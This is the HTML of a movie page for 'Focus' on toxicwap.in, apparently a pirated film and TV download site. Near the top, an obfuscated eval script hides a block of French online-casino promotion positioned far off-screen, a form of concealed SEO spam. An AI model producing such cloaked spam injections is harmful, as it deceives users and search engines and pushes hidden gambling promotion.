            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/movies/focus/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>
<!-- Report Content -->
<div id="moda-report-video-error" class="report_modal hidde">
    <div class="box animation-3">
        <div class="form">
            <h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3>
            <div id="report-response-message"></div>
            <div class="dooplay-report-form">
                <form id="dooplay-report-form">
                    <fieldset>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling">
                            <span class="title">Labeling problem</span>
                            <span class="text">Wrong title or summary, or episode out of order</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video">
                            <span class="title">Video Problem</span>
                            <span class="text">Blurry, cuts out, or looks strange in some way</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio">
                            <span class="title">Sound Problem</span>
                            <span class="text">Hard to hear, not matched with video, or missing in some parts</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption">
                            <span class="title">Subtitles or captions problem</span>
                            <span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering">
                            <span class="title">Buffering or connection problem</span>
                            <span class="text">Frequent rebuffering, playback won't start, or other problem</span>
                        </label>
                    </fieldset>
                    <fieldset id="report-video-message-field">
                        <textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea>
                    </fieldset>
                    <fieldset id="report-video-email-field">
                        <input type="email" name="email" placeholder="Email address">
                    </fieldset>
                    <fieldset id="report-video-button-field">
                        <input id="report-submit-button" type="submit" value="Send report">
                        <input type="hidden" name="action" value="dbmovies_inboxes_form">
            			<input type="hidden" name="type" value="report">
                        <input type="hidden" name="postid" value="38254">
                        <input type="hidden" name ="nonce" value="ff4d4a394b">
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
</div>

<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div class='asgdc'><iframe data-aa='2367257' src='//ad.a-ads.com/2367257?size=336x280' style='width:336px; height:280px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span> <a href='#' class='report-video-error'>Report Error</a></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-trailer' class='dooplay_player_option' data-post='38254' data-type='movie' data-nume='trailer'><i class='fas fa-play-circle'></i><span class='title'>Watch trailer</span><span class='flag'><i class='yt fab fa-youtube'></i></span><span class='loader'></span></li><li id='player-option-1' class='dooplay_player_option' data-type='movie' data-post='38254' data-nume='1'><i class='fas fa-play-circle'></i><span class='title'>2ru</span><span class='flag'><img src='https://toxicwap.in/wp-content/themes/dooplay/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Head movie Info -->
        <div class="sheader">
        	<div class="poster">
        		<img itemprop="image" src="https://image.tmdb.org/t/p/w185/lOzGWjceYTd0kd5HyX7Ch46O9kh.jpg" alt="Focus Mobie | Watch online">
        	</div>
        	<div class="data">
        		<h1>Focus Mobie | Watch online</h1>
        		<div class="extra">
        		<span class='tagline'>Never Drop The Con.</span><span class='date' itemprop='dateCreated'>Feb. 25, 2015</span><span class='country'>United States</span><span itemprop='duration' class='runtime'>105 Min.</span><span itemprop='contentRating' class='CR rated'>R</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="Focus Mobie | Watch online">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="38254" data-rating="7" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								Your rating: <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">7</span>
				<i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">2</span> <span class="rating-text">votes</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		<a href="https://toxicwap.in/genre/comedy/" rel="tag">Comedy</a><a href="https://toxicwap.in/genre/crime/" rel="tag">Crime</a><a href="https://toxicwap.in/genre/drama/" rel="tag">Drama</a><a href="https://toxicwap.in/genre/romance/" rel="tag">Romance</a>        		</div>
        	</div>
        </div>

        <!-- Movie Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
            	<li><a id="main_ali" href="#info">Info</a></li>
                <li><a href="#cast">Cast</a></li>
                        	</ul>
        </div>

        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>
        <!-- Movie more info -->
        <div id="info" class="sbox">
            <h2>Synopsis</h2>
            <div itemprop="description" class="wp-content">
                                                <div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/tJMvfYI2m6npeKRU9rAlLNTLlIj.jpg' title='Focus Mobie | Watch online'><img src='https://image.tmdb.org/t/p/w300/tJMvfYI2m6npeKRU9rAlLNTLlIj.jpg' alt='Focus Mobie | Watch online'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/np9E9GkQj0zJCSEGjsV6ciaf2UD.jpg' title='Focus Mobie | Watch online'><img src='https://image.tmdb.org/t/p/w300/np9E9GkQj0zJCSEGjsV6ciaf2UD.jpg' alt='Focus Mobie | Watch online'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/f79viVdvyIvu0ivAtlO7QtsE6bN.jpg' title='Focus Mobie | Watch online'><img src='https://image.tmdb.org/t/p/w300/f79viVdvyIvu0ivAtlO7QtsE6bN.jpg' alt='Focus Mobie | Watch online'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/h6MguWMTgoMW1WSmMQFVJBqhWiz.jpg' title='Focus Mobie | Watch online'><img src='https://image.tmdb.org/t/p/w300/h6MguWMTgoMW1WSmMQFVJBqhWiz.jpg' alt='Focus Mobie | Watch online'></a></div><div class='g-item'><a href='https://image.tmdb.org/t/p/original/5keeKQZ1G7uzjivquogfLeV5o2r.jpg' title='Focus Mobie | Watch online'><img src='https://image.tmdb.org/t/p/w300/5keeKQZ1G7uzjivquogfLeV5o2r.jpg' alt='Focus Mobie | Watch online'></a></div></div>            </div>
                        <div class="custom_fields">
                <b class="variante">Original title</b>
                <span class="valor">Focus</span>
            </div>
                        <div class="custom_fields">
        	    <b class="variante">IMDb Rating</b>
        	    <span class="valor">
        		    <b id="repimdb"><strong>6.6</strong> 237,585 votes</b>
        	                	    </span>
            </div>
                        <div class="custom_fields">
                <b class="variante">TMDb Rating</b>
                <span class="valor"><strong>6.9</strong> 6,553 votes</span>
            </div>
                    </div>

        <!-- Movie Cast -->
        <div id="cast" class="sbox fixidtab">
            <h2>Director</h2>
            <div class="persons">
            	<div class="person" itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Glenn Ficarra"><div class="img"><a href="https://toxicwap.in/director/glenn-ficarra/"><img alt="Glenn Ficarra" src="https://image.tmdb.org/t/p/w92/23EaR6q7B1wcg9trxtr7xHzKu7q.jpg" /></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/director/glenn-ficarra/">Glenn Ficarra</a></div><div class="caracter">Director</div></div></div>            </div>
            <h2>Cast</h2>
            <div class="persons">
            	<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Will Smith"><div class="img"><a href="https://toxicwap.in/cast/will-smith/"><img alt="Will Smith isNicky Spurgeon" src="https://image.tmdb.org/t/p/w92/6a6cl4ZNufJzrx5HZKWPU1BjjRF.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/will-smith/">Will Smith</a></div><div class="caracter">Nicky Spurgeon</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Margot Robbie"><div class="img"><a href="https://toxicwap.in/cast/margot-robbie/"><img alt="Margot Robbie isJess Barrett" src="https://image.tmdb.org/t/p/w92/euDPyqLnuwaWMHajcU3oZ9uZezR.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/margot-robbie/">Margot Robbie</a></div><div class="caracter">Jess Barrett</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Rodrigo Santoro"><div class="img"><a href="https://toxicwap.in/cast/rodrigo-santoro/"><img alt="Rodrigo Santoro isGarriga" src="https://image.tmdb.org/t/p/w92/d3MaF9SPHDn2PMYHuqdnO0Csik6.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/rodrigo-santoro/">Rodrigo Santoro</a></div><div class="caracter">Garriga</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Gerald McRaney"><div class="img"><a href="https://toxicwap.in/cast/gerald-mcraney/"><img alt="Gerald McRaney isOwens" src="https://image.tmdb.org/t/p/w92/wT7WK9T3ZS3tQTbzPzH9RR1m6NR.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/gerald-mcraney/">Gerald McRaney</a></div><div class="caracter">Owens</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Adrian Martinez"><div class="img"><a href="https://toxicwap.in/cast/adrian-martinez/"><img alt="Adrian Martinez isFarhad" src="https://image.tmdb.org/t/p/w92/id70SLEpj9jelZZepJlapaXH8lR.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/adrian-martinez/">Adrian Martinez</a></div><div class="caracter">Farhad</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Robert Taylor"><div class="img"><a href="https://toxicwap.in/cast/robert-taylor/"><img alt="Robert Taylor isMcEwen" src="https://image.tmdb.org/t/p/w92/ltsrqaUynECO6GcdG06Mi1ktkdm.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/robert-taylor/">Robert Taylor</a></div><div class="caracter">McEwen</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="BD Wong"><div class="img"><a href="https://toxicwap.in/cast/bd-wong/"><img alt="BD Wong isLiyuan" src="https://image.tmdb.org/t/p/w92/w7Hs9m6ocS2qlibvrLOvmyCKbAN.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/bd-wong/">BD Wong</a></div><div class="caracter">Liyuan</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Brennan Brown"><div class="img"><a href="https://toxicwap.in/cast/brennan-brown/"><img alt="Brennan Brown isHorst" src="https://image.tmdb.org/t/p/w92/ulP8XOTkF1EOfZGiyLXMrpkIZzo.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/brennan-brown/">Brennan Brown</a></div><div class="caracter">Horst</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Dominic Fumusa"><div class="img"><a href="https://toxicwap.in/cast/dominic-fumusa/"><img alt="Dominic Fumusa isJared" src="https://image.tmdb.org/t/p/w92/cggOfZTrfQTRfmLJURaPQfk6jdS.jpg"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/dominic-fumusa/">Dominic Fumusa</a></div><div class="caracter">Jared</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Dotan Bonen"><div class="img"><a href="https://toxicwap.in/cast/dotan-bonen/"><img alt="Dotan Bonen isGordon" src="https://toxicwap.in/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://toxicwap.in/cast/dotan-bonen/">Dotan Bonen</a></div><div class="caracter">Gordon</div></div></div>            </div>
        </div>

        <!-- Movie Links -->
        <div class="box_links">
    </div>

        <!-- Movie Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>3</b></span><a data-id='38254' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/movies/focus/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='38254' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Focus Mobie | Watch online&url=https://toxicwap.in/movies/focus/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/movies/focus/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='38254' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/movies/focus/&media=https://image.tmdb.org/t/p/w500/tJMvfYI2m6npeKRU9rAlLNTLlIj.jpg&description=Focus Mobie | Watch online","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='38254' rel='nofollow' href='whatsapp://send?text=Focus Mobie | Watch online%20-%20https://toxicwap.in/movies/focus/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>
        <!-- Movie Related content -->
        <div class="sbox srelacionados"><h2>Similar titles</h2><div id="single_relacionados"><article><a href="https://toxicwap.in/movies/the-boy-who-harnessed-the-wind/"><img src="https://image.tmdb.org/t/p/w185/yOr7RxHw15MMXNxGMXSmngDqHyI.jpg" alt="The Boy Who Harnessed the Wind Movie | Watch online" /></a></article><article><a href="https://toxicwap.in/movies/die-hart/"><img src="https://image.tmdb.org/t/p/w185/1EnBjTJ5utgT1OXYBZ8YwByRCzP.jpg" alt="Die Hart" /></a></article><article><a href="https://toxicwap.in/movies/clean/"><img src="https://image.tmdb.org/t/p/w185/kRpKJstAW7DsoPAEBW2Kk1uD9Q6.jpg" alt="Clean Movie Watch" /></a></article><article><a href="https://toxicwap.in/movies/piranha-3d/"><img src="https://image.tmdb.org/t/p/w185/9651UNV3Mj45IOYCD9vlxFpYiw0.jpg" alt="Piranha 3D Movie | Where to watch?" /></a></article><article><a href="https://toxicwap.in/movies/encanto/"><img src="https://image.tmdb.org/t/p/w185/4j0PNHkMr5ax3IA8tjtxcmPU3QT.jpg" alt="Encanto Movie Watch" /></a></article><article><a href="https://toxicwap.in/movies/mass/"><img src="https://image.tmdb.org/t/p/w185/h5NjOofdHeb6VX8U4xJHq8dfNOI.jpg" alt="Mass Movie Watch" /></a></article><article><a href="https://toxicwap.in/movies/the-mechanic/"><img src="https://image.tmdb.org/t/p/w185/fDAEJr4WLZLJQmckA2JZNICt0u3.jpg" alt="The Mechanic Movie | Where to watch?" /></a></article><article><a href="https://toxicwap.in/movies/creed-iii/"><img src="https://image.tmdb.org/t/p/w185/vJU3rXSP9hwUuLeq8IpfsJShLOk.jpg" alt="Creed III" /></a></article><article><a href="https://toxicwap.in/movies/prom-night/"><img src="https://image.tmdb.org/t/p/w185/pKSeyN02R5khphImEIpAdBjQgEP.jpg" alt="Prom Night" /></a></article><article><a href="https://toxicwap.in/movies/the-last-duel/"><img src="https://image.tmdb.org/t/p/w185/zjrJE0fpzPvX8saJXj8VNfcjBoU.jpg" alt="The Last Duel Movie | Where to Watch" /></a></article><article><a href="https://toxicwap.in/movies/the-unforgivable/"><img src="https://image.tmdb.org/t/p/w185/1b3dNFDuE7i05TJlXrIC571yR01.jpg" alt="The Unforgivable Movie | Where to Watch?" /></a></article><article><a href="https://toxicwap.in/movies/teen-wolf-the-movie/"><img src="https://image.tmdb.org/t/p/w185/vhbLJUXf73uHkvyiN2rcEonqT87.jpg" alt="Teen Wolf: The Movie" /></a></article></div></div>
        <!-- Movie comments -->
        <div id="comments" class="comments-area">
<h2 class="comments-title">
<i class="fas fa-user-circle"></i>
	(1) comment</h2>
	<ul class="post-comments">	<li class="comment even thread-even depth-1" id="comment-693">
	<div class="comment-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/cc98aae9f8c6ff1ccab983acce5e6eda4c9868187d86fadc0d95fb5e7850d445?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc98aae9f8c6ff1ccab983acce5e6eda4c9868187d86fadc0d95fb5e7850d445?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>	</div>
	<div class="scontent">
		<div id="comment-inner-693">
			<div class="comment-header">
				Sbusisio								<span class="comment-time">May 2, 2022</span>
				<a rel="nofollow" class="comment-reply-link" href="#comment-693" data-commentid="693" data-postid="38254" data-belowelement="comment-inner-693" data-respondelement="respond" data-replyto="Reply to Sbusisio" aria-label="Reply to Sbusisio">Reply</a>			</div>
						<p>Good</p>
		</div>
	</div>
</li><!-- #comment-## -->
</ul>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/focus/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='38254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Movie breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://toxicwap.in"><span itemprop="name">Home</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://toxicwap.in/movies/"><span itemprop="name">Movies</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://toxicwap.in/movies/focus/"><span itemprop="name">Focus Mobie | Watch online</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post-->
    
    <!-- Movie Sidebar -->
    <div class="sidebar  right scrolling">
    	    </div>
    <!-- End Sidebar -->

</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
